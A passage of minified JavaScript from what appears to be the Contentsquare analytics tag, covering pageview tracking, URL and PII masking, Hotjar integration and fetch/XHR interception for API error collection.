characters"),!1):!1):[]}F0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.Yr=t}onLoadCallbackExecute(){this.Yr()}start(){let t=this.onLoadCallbackExecute.bind(this);this.z0(t)}z0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",_n=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),dl=(()=>{class s{static set(t,e){s.ay[t]=e}static isEnabled(t){return s.ay[t]===!0}}return s.ay={[_n.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,_n.HJ_DUAL_COLLECT))>-1)?!1:s?!Su(s)&&!Hg(s):!0}var xw=(()=>{class s extends Bc{constructor(){super("")}send(){}}return s})(),Lw=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}}return s})(),Vw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.W=n,this.A=o}init(){let t=new xw;this.Ku=new Lw(this.E,this.w,this.W,t,this.A),this.Ku.init(),ku(this.S,this.Ku,this.A)}start(){this.Ku.start()}}return s})(),Uw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.A=o,this.W=c,this.D=u,this.tt=d,this.I=p,this.pt=g,this.Tt=_}start(){if(this.G0()){this.ft(),this.tt.init(),this.cy=new Vw(this.E,this.S,this.w,this.W,this.A),this.cy.init();let t=new po;if(this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),!dl.isEnabled(_n.HJ_DUAL_COLLECT)){let i=new Md(this.W),n=new Nd(this.S,i,this.E,this.I,this.pt,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.ly=new Sw(this.E,this.M,this.A,i),this.ly.init(),this.w.addListener(this.ly)}let e=new Mw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.cy.start()}),e.start()}}G0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var jw=(()=>{class s{constructor(t,e){this.Z=t,this.Et=e,this.Ju=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Ju=!0}disableRemoveQueryString(){this.Ju=!1}get(){let t=this.Ju?this.Z.removeQueryString(this.uy()):this.uy();return this.Z.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.dy=t}uy(){if(this.dy)return this.dy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Lh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?Cc(r):s.pathname,i=pt(t)?Dd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Cc(s){return Kt(s,"/")?s:`/${s}`}function Dd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Hw=(()=>{class s{constructor(t,e){this.Dt=t,this.Z=e,this.J0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.fy(e);i&&(this.Qu=i),this.bi=e?this.py(t,e):t}overrideQuery(t,e){let i=this.fy(e);i&&(this.Zu=i),this.Lo=e?this.py(t,e):t}computeOverriddenUrl(t){return this.Q0(t)?this.getAnonymizedUrl():t}Z0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}Q0(t){let e=this.ga(this.Dt.href);return this.ga(t)===e}ga(t){return lp(t,"/")?csString.prototype.slice.call(t,0,-1):t}fy(t){return pt(t==null?void 0:t.lifespan)&&this.Z0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}tR(){return this.Qu&&this.Qu in ka}eR(){return this.Zu&&this.Zu in ka}cleanupOverrideLifespan(){this.tR()&&(this.bi=void 0,this.Qu=void 0),this.eR()&&(this.Lo=void 0,this.Zu=void 0)}getAnonymizedUrl(){let t=Lh(this.Dt,this.bi,this.Lo);return this.Z.anonymizeUrl(t)}getUrl(){return Lh(this.Dt,this.bi,this.Lo)}getAnonymizedPathAndQuery(){let t=pt(this.bi)?Cc(this.bi):this.Dt.pathname,e=pt(this.Lo)?Dd(this.Lo):this.Dt.search;return this.Z.anonymizeUrl(t+e)}getPath(){return pt(this.bi)?Cc(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}py(t,e){return this.sR(e)?this.iR(t):this.rR(e)?this.nR(t):t}rR(t){return!!t.decodeURI}nR(t){return this.gy(t,1,!1)}sR(t){return!!t.decodeURIDeep}iR(t){return this.gy(t,this.J0,!0)}gy(t,e,i){let n=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(n);if(c===n)return n;n=c}catch{return n}return i&&tt.warn(`decodeURIDeep limit reached: ${n}`),n}}return s})(),Bw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Vh=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.M=e,this.C=i,this.my=n,this.ns=o}getRequestParameters(){var t;let e={...Fc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let n=this.M.getVisitor();if(n&&(e.sn=`${n.visitsCount}`,e.uu=`${n.id}`),!((t=this.my)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.my.getSubProjectId()}`),this.oR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}oR(t){if(!this.ns)return;let e=this.ns.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Fw(){let s="[data-cs-mask]",r="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,r,t,...e,...i]}function $w(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var zw=(()=>{class s{constructor(t){this.yl=t,this.aR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:Fw(),Attributes:$w()};this.$s=z.getComputedSelectorSettings(e,this.$s)}init(){this.cR()}setMaskedElementSettingsFromCommand(t){if(t=z.sanitizeSelectorUserInput(t),!z.isSelectorUserInput(t))throw new re(yo[0]);this.td(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.td(e)}getMaskedElementSettings(t){return t?this.yy(this.aR):this.$s}cR(){var t,e,i,n,o,c,u;let d={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&d.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(p=>{U(p.attr)&&U(p.rule)&&d.Attributes.push({selector:p.rule,attrName:p.attr})}),(u=this.yl)===null||u===void 0||u.markClicktalePIIInUse(d),this.td(d)}td(t){this.$s=this.yy(t)}yy(t){return z.getComputedSelectorSettings(t,this.$s)}}return s})(),Gw=60*1e3,qw=30*1e3,Ww=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.sd=!1,this.lR=go(()=>this.C.refreshSession(),qw)}onSessionExpired(t){this.hR=t}isSessionValid(){return this.sd?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.lR():this.uR()&&(this.Ey=$.now(),this.renewSession(!1))}renewSession(t){this.sd=!0,this.hR(t),this.sd=!1}uR(){return!document.hidden&&(!pt(this.Ey)||$.now()-this.Ey>Gw)}}return s})(),Yw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Us.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Us.isEditableNode(n)){if(dr(n)||Kh(n)){Us.markEditableNode(n);continue}Ot(n)&&this.Sy(n)}}}}start(){this.B||(this.B=!0,this.Y=new $e(t=>ut(t,e=>{this.Sy(e)})),this.Y.observe("[contenteditable]"),this.U=new ze(this.Ai,(t,e)=>e==="added"&&this.dR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}Sy(t){de(t).visitAll(e=>{Us.markEditableNode(e)})}dR(t){Us.isEditableNode(t.host)&&Us.markEditableNode(t)}}return s})(),Xw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.rd=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Kh(n)){ss.markEncryptedNode(n);continue}Ot(n)&&this.vy(n)}}}}start(){if(this.B)return;this.B=!0,this.Y=new $e(e=>ut(e,i=>{this.vy(i)}));let t=csArray.prototype.join.call(ys(this.rd),",");this.Y.observe(t),this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.fR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ne(t)||this.rd.has(t)||(this.rd.add(t),this.Y&&this.Y.observe(t))}vy(t){de(t).visitAll(e=>{ss.markEncryptedNode(e)})}fR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),fl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Kw=(()=>{class s extends fl{constructor(t){super(),this.pR=t,this.pi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Vo=new fc,this.Vo.onGesture((e,i)=>this.Fh(e,i))}Fh(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.pR.tryToExecute("process gesture event",()=>{if(this.Vo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Vo.processActionDown(t);break;case"touchmove":this.Vo.processActionMove();break;case"touchend":this.Vo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Jw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.xR(i,t)&&e(i)}}xR(t,e){let i=ie(t);return fe.call(i,e)}isMatchesSelectorSupported(){return!!fe}}return s})(),Qw=(()=>{class s extends Jt{constructor(){super(),this.Ty=0}onStart(){tt.isPerfLoggingActive()&&(this.Uo=window.csSetInterval(()=>this.Ry(),s.LR))}onStop(){tt.isPerfLoggingActive()&&(this.Ry(),csClearInterval(this.Uo))}Ry(){this.Ty>=s.VR||it.counters.methodPerformance.flush()&&this.Ty++}}return s.LR=5e3,s.VR=5,s})(),Zw=(()=>{class s{constructor(){}init(){this.Pc=new Qw}onStartTracking(){this.Pc.start()}onOptout(){this.Pc.stop()}onArtificialPageViewEnd(t){t&&this.Pc.stop()}onAfterArtificialPageView(t){t&&this.Pc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Br={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Yn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",tA=(()=>{class s{constructor(t){this.Ny=[],this.Ue=t}jo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Ny,c)||(csArray.prototype.push.call(this.Ny,c),this.Ue.pushDynamicVariable(u,d)),p&&n&&this.Ue.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.jo(e,Br.surveyInvitationDisplayed,i,Yn.surveyInvitationDisplayed);break;case De.displayed:this.jo(e,Br.surveyDisplayed,i,Yn.surveyDisplayed);break;case De.completed:this.jo(e,Br.surveyCompleted,i,Yn.surveyCompleted);break;case De.submitted:{if(this.jo(e,Br.surveySubmitted,i,Yn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.Ue.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.Ue.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.jo(u,Br.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Uh=["start:hotjar"],eA="static.hj.contentsquare.net",sA=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.A=i,this.My=n,this.Ue=o,this.or=!1,this.Ho=!1}init(){var t,e;this.or=this.E.isSMB,this.Ho=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ft(),this.or&&this.My.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Ho){let t=this.A.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.or&&window.hjSiteSettings&&(window._uxa.push([Uh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.or&&this.Ho){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${eA}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ft(){this.S.register(Uh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.Ue).listen({vocEnabled:this.Ho,integrationsEnabled:this.or}),this.or?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this.My.start(),this.Ho)){let i=this.A.getUrl();hj.currentUrl=i,this.or||new tA(this.Ue).listen(),bc(),Cd(),Tc(i)}})}}return s})();var kd=(()=>{class s{constructor(){this.QR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.md=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Kr(this.QR,n=>oo(i,n))}canCollect(t,e){return this.ZR(t,e)&&this.tC(e)}ZR(t,e){return t>=400||t>=200&&t<300&&this.md.statusCodes.has(t)&&this.eC(e)}eC(t){return Kr(this.md.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}tC(t){return kc(this.md.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),iA=(()=>{class s extends kd{constructor(){super(),this.B=!1,this.Jr=null,this.sC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.iC()&&(this.rC(),this.Jr&&this.Jr.activate(),this.B=!0)}stop(){this.B&&(this.Jr&&this.Jr.deactivate(),this.B=!1)}iC(){return!!window.fetch&&typeof window.fetch=="function"}nC(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}rC(){this.Jr||(this.Jr=Me({target:window,methodName:"fetch",hook:this.sC,hookPrepareArgs:this.nC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.oC(w)||this.xy(w)||this.aC(w)||this.cC(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ly(c.headers),responseHeaders:this.Ly(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.xy(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}oC(t){return t instanceof TypeError}xy(t){return t instanceof DOMException&&t.name==="AbortError"}cC(t){return t instanceof DOMException&&t.name==="TimeoutError"}aC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.lC,e=>e===t.name)}Ly(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.lC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),rA=0,nA=(()=>{class s extends kd{constructor(){super(),this.ne=csSymbol("ApiCall"),this.B=!1,this.Qr=null,this.Zr=null,this.Mc=null,this.hC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.uC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.dC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Bu(),this.Qr&&this.Qr.activate(),this.Zr&&this.Zr.activate(),this.Mc&&this.Mc.activate(),this.B=!0)}stop(){this.B&&(this.Qr&&this.Qr.deactivate(),this.Zr&&this.Zr.deactivate(),this.B=!1)}Bu(){this.Qr||(this.Qr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.hC,options:{withCallerName:!0}})),this.Zr||(this.Zr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.uC})),this.Mc||(this.Mc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.dC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.ne]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:rA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ne]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ne].url)&&(t[this.ne].responseTime=$.now(),t[this.ne].statusCode=t.status,t[this.ne].responseHeaders=this.fC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ne].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ne].responseBody=t.responseText),this.j(t[this.ne]))}interceptSetRequestHeader(t,e){if(!t[this.ne])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.ne].requestHeaders[i]?t[this.ne].requestHeaders[i]+=`, ${n}`:t[this.ne].requestHeaders[i]=n)}interceptSend(t,e){t[this.ne]&&super.isValidBodyType(t[this.ne].requestHeaders)&&typeof e[0]=="string"&&(t[this.ne].requestBody=e[0])}fC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),oA=["startDataCollection","data-collection:start"],aA=["data-collection:stop"],cA=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(oA,()=>{this.as.startDataCollection()}),this.S.register(aA,()=>{this.as.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},lA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.hs=i,this.tt=n,this.ar=o,this.L=c,this.Vy=!1,this.Uy=0,this.yd=!0,this.jy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Vy?this.pC(u,d):this.gC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.mC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.yd=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.yd=!0,this.jy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ar.stop())}gC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ar.start(rs.Artificial)):this.L.renewSession(!1))}mC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===ao.Manual?!1:!oc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}pC(t,e){if(this.hs.isActive()||(this.jy=!0,this.yC()&&(this.Uy++,this.Uy<2))||!this.yd||this.zs&&!t)return;this.Vy=!0,this.zs=!0,this.tt.init();let i=t?rs.Renewal:rs.Natural;this.ar.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}yC(){return oc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),hA=(()=>{class s{constructor(t){this.Ed=t}buildApiErrors(t,e){let i=this.Ed.collectDataPoints(t,e);if(i===null)return null;let n=this.EC(t,i);if(e){let o=this.SC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}SC(t,e){let i=this.Hy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Hy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}EC(t,e){let i=this.Hy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),uA=(()=>{class s extends fl{constructor(t,e,i){super(),this.Dc=t,this.kc=e,this.Ed=i,this.Sd=0,this.vC=new hA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.Sd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.Sd--,super.unsubscribe(t)}init(){let t=this.Ed.computeApiErrorCollectionOptions();this.Dc.setCollectionOptions(t),this.Dc.onEvent(e=>this.By(e)),this.kc.setCollectionOptions(t),this.kc.onEvent(e=>this.By(e))}onStartTracking(){this.Dc.start(),this.kc.start()}onStopTracking(){this.Dc.stop(),this.kc.stop()}By(t){let e=this.vC.buildApiErrors(t,this.Sd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),dA=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Z=e,this.An=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.An};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),fA=(()=>{class s{constructor(){this._C=64e3,this.wC=5e3,this.AC=2e3,this.Fy=8e3,this.ks=!!self.TextEncoder,this.ks&&(this.bC=new TextEncoder)}Bo(t){return this.bC.encode(t).byteLength}$y(t,e,i){let 